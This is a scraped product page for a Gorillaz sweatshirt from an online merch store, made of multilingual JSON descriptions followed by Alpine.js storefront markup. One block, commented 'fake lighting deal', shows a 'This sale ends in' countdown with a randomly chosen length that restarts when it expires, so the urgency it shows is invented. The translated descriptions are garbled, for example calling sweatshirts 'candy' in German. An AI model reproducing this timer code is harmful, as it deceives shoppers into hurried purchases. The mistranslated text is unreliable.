\u4eca\u3059\u3050\u30b7\u30e7\u30c3\u30d7\u3067\u30a2\u30d1\u30ec\u30eb\u3084\u30a2\u30af\u30bb\u30b5\u30ea\u30fc\u306e\u5e83\u5927\u306a\u914d\u5217\u3092\u63a2\u3057\u307e\u3057\u3087\u3046!","ko":"\uac10\uc0ac\ud569\ub2c8\ub2e4. Gorillaz \uc81c\ud488 \uc815\ubcf4 \ub2e4\uc74c\uc740 \ub450\uac74\uacfc \ud2f0\uc154\uce20\ub97c \ud3ec\ud568\ud55c \uc88b\uc544\ud558\ub294 \uc0c1\ud488\uc744 \ubaa8\ub450 \ucc3e\uc744 \uc218 \uc788\uc2b5\ub2c8\ub2e4. \uc6b0\ub9ac\uc758 \ub450\uac74\uc740 \uc544\uc8fc \uc5f0\uc57d\ud558\uace0 \uc6b0\ub9ac\uc758 t-\uc154\uce20\uac00 \ub2e4\ub978 \uc791\ud48d \ubc0f \ub514\uc790\uc778\uc5d0\uc11c \uc635\ub2c8\ub2e4 \ub3d9\uc548 \ubaa8\ub4e0 \uc0c9\uae54\uc5d0\uc11c \uc635\ub2c8\ub2e4. \uac01 \ud32c\uc758 Gorillaz \uc560\ub2c8\uba54\uc774\uc158 \ubc34\ub4dc\uc758 \uc0c1\uc9d5\uc801 \uc778 \uc2dc\uac01\uacfc immersive \uc138\uacc4\uc5d0 \uc775\uc219\ud569\ub2c8\ub2e4. \uc774\ub984 * Gorillaz \ub9cc\ud654 \uce90\ub9ad\ud130, \uac80\uc740 \uc0c9\uacfc \ud770\uc0c9\uc758 4 \ud314 \uc2a4\ud2f1 \uc778\ubb3c\ub85c \uadf8\ub824. \uadf8\ub9ac\uace0 \uc9c0\uae08 \ub2f9\uc2e0\uc740 \uc2e4\uc81c\ub85c \ub2f9\uc2e0\uc758 \uc790\uc2e0\uc758 \uc5bb\uc744 \uc218 \uc788\uc2b5\ub2c8\ub2e4 Gorillaz \uae30\uc5b4! \uacf5\uc2dd \ud655\uc778 \u0022Gorillaz \uc9c0\uae08 \uac00\uac8c\uc5d0\uc11c \uc758\ub958 \ubc0f \uc561\uc138\uc11c\ub9ac\uc758 \uad11\ub300 \ud55c \ubc30\uc5f4\uc744 \ud0d0\ud5d8!","it":"Benvenuto al Gorillaz Negozio. Qui troverete tutti i vostri prodotti preferiti, tra cui felpe e t-shirt. Le nostre felpe sono molto morbide e sono disponibili in tutti i colori mentre le nostre t-shirt sono disponibili in stili e disegni diversi. Ogni fan di Gorillaz ha familiarit\u00e0 con le immagini iconiche della band animata e il mondo immersivo. I membri Gorillaz sono personaggi dei cartoni animati, disegnati come figure a bastone a quattro bracci in bianco e nero. E ora si pu\u00f2 effettivamente ottenere il proprio Gorillaz Ingranaggio! Scopri il funzionario \u0022Gorillaz Shop\u0022 ora per esplorare la loro vasta gamma di abbigliamento e accessori!","nl":"Welkom bij de Gorillaz Winkel. Hier vindt u al uw favoriete koopwaar, inclusief hoodies en t-shirts. Onze hoodies zijn zeer zacht en komen in alle kleuren terwijl onze t-shirts komen in verschillende stijlen en ontwerpen. Elke fan van Gorillaz is bekend met de iconische visuals en meeslepende wereld van de geanimeerde band. De leden van Gorillaz zijn tekenfilm tekens, getekend als vier-armige stick figuren in zwart-wit. En nu kun je je eigen Gorillaz Gear! Bekijk de offici\u00eble \u0022Gorillaz Shop\u0022 nu te verkennen hun grote scala aan kleding en accessoires!","pt":"Bem-vindo ao Gorillaz Loja. Aqui voc\u00ea encontrar\u00e1 todas as suas mercadorias favoritas, incluindo capuzes e camisetas. Nossos capuzes s\u00e3o muito macios e v\u00eam em todas as cores, enquanto nossas camisetas v\u00eam em diferentes estilos e desenhos. Cada f\u00e3 de Gorillaz est\u00e1 familiarizado com os visuais ic\u00f4nicos da banda animada e com o mundo imersivo. Os membros da Gorillaz s\u00e3o personagens de desenhos animados, desenhados como figuras de pau de quatro bra\u00e7os em preto e branco. E agora voc\u00ea pode realmente ter o seu pr\u00f3prio Gorillaz Equipamento! Confira o oficial \u0022Gorillaz Compre\u0022 agora para explorar sua vasta gama de vestu\u00e1rio e acess\u00f3rios!"}},"sort":"custom","created_at":"2024-12-18T10:09:15.000000Z","updated_at":"2025-07-28T17:03:03.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":83,"language_id":1,"element_type":"collection","element_id":70,"slug":"gorillaz-cloth","default":true,"created_at":"2024-12-18T10:09:15.000000Z","updated_at":"2024-12-18T10:09:15.000000Z"}},{"id":106,"collection_group_id":1,"_lft":68,"_rgt":69,"parent_id":70,"type":"static","attribute_data":{"name":{"en":"Gorillaz Sweatshirts","fr":"Gorillaz Chandails","de":"Gorillaz S\u00fc\u00dfigkeiten","es":"Gorillaz Sudaderas","ja":"Gorillaz \u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4","ko":"Gorillaz \ub540 \uc7ac\ud0b7","it":"Gorillaz Felpe","nl":"Gorillaz Zweetshirts","pt":"Gorillaz Camisetas"},"description":{"en":"Our Gorillaz sweatshirts come in many sizes, as well as a variety of colors. They\u0027re perfect for anyone that wants to show off their love for the band. Gorillaz Cloth has a wide range of Gorillaz merchandise and clothing. The Sweatshirts category covers all the vintage, streetwear, and lifestyle brands in our shop. You\u2019ll find everything from classic red with yellow \u0022G\u0022 sweaters to cool dark hoodies.","fr":"Notre Gorillaz Les sweat-shirts viennent en plusieurs tailles, ainsi qu\u0027une vari\u00e9t\u00e9 de couleurs. Ils sont parfaits pour ceux qui veulent montrer leur amour pour le groupe. Gorillaz Le v\u00eatement a une large gamme de Gorillaz marchandises et v\u00eatements. La cat\u00e9gorie Sweatshirts couvre toutes les marques vintage, streetwear et lifestyle de notre boutique. Vous trouverez tout du rouge classique avec des pulls \u0022G\u0022 jaunes aux capuches sombres cool.","de":"Unsere Gorillaz Sweatshirts kommen in vielen Gr\u00f6\u00dfen, sowie eine Vielzahl von Farben. Sie sind perfekt f\u00fcr alle, die ihre Liebe zur Band zeigen wollen. Gorillaz Cloth hat eine breite Palette von Gorillaz Waren und Kleidung. Die Kategorie Sweatshirts umfasst alle Vintage-, Streetwear- und Lifestyle-Marken in unserem Shop. Sie finden alles von klassischen Rot mit gelben \u0022G\u0022 Pullovern zu k\u00fchlen dunklen Kapuzen.","es":"Nuestra Gorillaz camisetas vienen en muchos tama\u00f1os, as\u00ed como una variedad de colores. Son perfectos para cualquiera que quiera mostrar su amor por la banda. Gorillaz Cloth tiene una amplia gama de Gorillaz mercanc\u00eda y ropa. La categor\u00eda de sudaderas cubre todas las marcas vintage, streetwear y estilo de vida de nuestra tienda. Usted encontrar\u00e1 todo desde el rojo cl\u00e1sico con su\u00e9teres amarillos \u0022G\u0022 para enfriar capuchas oscuras.","ja":"\u79c1\u305f\u3061\u306b\u3064\u3044\u3066 Gorillaz \u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4\u306f\u3001\u3055\u307e\u3056\u307e\u306a\u8272\u3060\u3051\u3067\u306a\u304f\u3001\u591a\u304f\u306e\u30b5\u30a4\u30ba\u3067\u6765\u3066\u3044\u307e\u3059\u3002 \u5f7c\u3089\u306f\u30d0\u30f3\u30c9\u306e\u611b\u3092\u62ab\u9732\u3057\u305f\u3044\u4eba\u306b\u6700\u9069\u3067\u3059\u3002 Gorillaz \u5e03\u306f\u5e83\u3044\u7bc4\u56f2\u3092\u6301\u3063\u3066\u3044\u307e\u3059 Gorillaz \u30b0\u30c3\u30ba\u3084\u8863\u985e\u3002 \u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4\u306e\u30ab\u30c6\u30b4\u30ea\u306f\u3001\u5f53\u5e97\u306e\u3059\u3079\u3066\u306e\u30f4\u30a3\u30f3\u30c6\u30fc\u30b8\u3001\u30b9\u30c8\u30ea\u30fc\u30c8\u30a6\u30a7\u30a2\u3001\u30e9\u30a4\u30d5\u30b9\u30bf\u30a4\u30eb\u30d6\u30e9\u30f3\u30c9\u3092\u30ab\u30d0\u30fc\u3057\u3066\u3044\u307e\u3059\u3002 \u30a4\u30a8\u30ed\u30fc\u306e\u300cG\u300d\u306e\u30bb\u30fc\u30bf\u30fc\u3067\u3001\u30c0\u30fc\u30af\u30d1\u30fc\u30ab\u30fc\u3092\u51b7\u3084\u3057\u307e\u3059\u3002","ko":"\uc81c\ud488 \uc815\ubcf4 Gorillaz \uc2a4\uc6e8\ud130\ub294 \ub9ce\uc740 \ud06c\uae30\ubfd0\ub9cc \uc544\ub2c8\ub77c \ub2e4\uc591\ud55c \uc0c9\uc0c1\uc73c\ub85c \uc81c\uacf5\ub429\ub2c8\ub2e4. \uadf8\ub4e4\uc740 \ubc34\ub4dc\uc5d0 \ub300\ud55c \uc790\uc2e0\uc758 \uc0ac\ub791\uc744 \ubcf4\uc5ec\uc8fc\uace0 \uc2f6\uc740 \uc0ac\ub78c\uc744 \uc704\ud574 \uc644\ubcbd\ud569\ub2c8\ub2e4. Gorillaz \ud53c\ubcf5\uc5d0\ub294 \ub113\uc740 \ubc94\uc704\uac00 \uc788\uc2b5\ub2c8\ub2e4 Gorillaz \uc0c1\ud488 \ubc0f \uc758\ub958. \uc2a4\uc6e8\ud130 \ubc94\uc8fc\ub294 \uc6b0\ub9ac \uac00\uac8c\uc5d0\uc11c \ubaa8\ub4e0 \ube48\ud2f0\uc9c0, streetwear \ubc0f \ub77c\uc774\ud504 \uc2a4\ud0c0\uc77c \ube0c\ub79c\ub4dc\ub97c \ub2e4\ub8f9\ub2c8\ub2e4. \ub2f9\uc2e0\uc740 \ub178\ub780\uc0c9 \u0022G\u0022 \uc2a4\uc6e8\ud130\uc640 \ud074\ub798\uc2dd \ub808\ub4dc\uc5d0\uc11c \ubaa8\ub4e0 \uac83\uc744 \ucc3e\uc744 \uc218 \uc788\uc2b5\ub2c8\ub2e4 \uc5b4\ub450\uc6b4 \ud6c4\ub4dc.","it":"Il nostro Gorillaz felpe sono disponibili in molte dimensioni, cos\u00ec come una variet\u00e0 di colori. Sono perfetti per chiunque voglia mostrare il loro amore per la band. Gorillaz Cloth ha una vasta gamma di Gorillaz merce e abbigliamento. La categoria Felpe copre tutti i marchi vintage, streetwear e lifestyle del nostro negozio. Troverete tutto dal classico rosso con maglioni \u0022G\u0022 gialli per raffreddare le cappe scure.","nl":"Onze Gorillaz sweatshirts komen in vele maten, evenals een verscheidenheid aan kleuren. Ze zijn perfect voor iedereen die zijn liefde voor de band wil laten zien. Gorillaz Doek heeft een breed scala van Gorillaz goederen en kleding. De Sweatshirts categorie omvat alle vintage, streetwear en lifestyle merken in onze winkel. Je zult alles vinden van klassiek rood met gele \u0022G\u0022 truien tot koele donkere hoodies.","pt":"Nosso Gorillaz camisolas v\u00eam em muitos tamanhos, bem como uma variedade de cores. S\u00e3o perfeitos para quem quiser mostrar o seu amor pela banda. Gorillaz O pano tem uma vasta gama de Gorillaz Mercadorias e vestu\u00e1rio. A categoria Sweatshirts abrange todas as marcas vintage, streetwear e estilo de vida em nossa loja. Voc\u00ea vai encontrar tudo, desde vermelho cl\u00e1ssico com amarelo \u0022G\u0022 camisolas para legal capuzes escuros."}},"sort":"custom","created_at":"2024-12-18T10:09:17.000000Z","updated_at":"2025-07-27T04:00:49.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":119,"language_id":1,"element_type":"collection","element_id":106,"slug":"gorillaz-sweatshirts","default":true,"created_at":"2024-12-18T10:09:17.000000Z","updated_at":"2024-12-18T10:09:17.000000Z"}}],"default_url":{"id":119,"language_id":1,"element_type":"collection","element_id":106,"slug":"gorillaz-sweatshirts","default":true,"created_at":"2024-12-18T10:09:17.000000Z","updated_at":"2024-12-18T10:09:17.000000Z"}}],"default_url":{"id":301,"language_id":1,"element_type":"product","element_id":160,"slug":"gorillaz-sweatshirts-gorillaz-group-circle-rise-t-shirt-pullover-sweatshirt-rb2709","default":true,"created_at":"2024-12-18T10:12:51.000000Z","updated_at":"2024-12-18T10:12:51.000000Z"},"variants":[{"id":160,"product_id":160,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GORILLAZ85531","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T10:12:56.000000Z","updated_at":"2024-12-18T10:12:56.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://gorillazmerch.shop/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece</li>
<li>Stable colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester</li>
<li>Entrance pouch pocket, matching drawstring and rib cuffs</li>
<li>Ethically sourced following the World Accountable Attire Practices Requirements</li>
<li>Notice: In the event you like your hoodies saggy go 2 sizes up</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">GORILLAZ85531</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://gorillazmerch.shop/collections/gorillaz-sweatshirts">Gorillaz Sweatshirts</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Max   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 17, 2024</div>
                        <p class="mt-2 text-sm">I am thoroughly pleased with this item. It’s perfect for everyday use and has proven to be very reliable.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
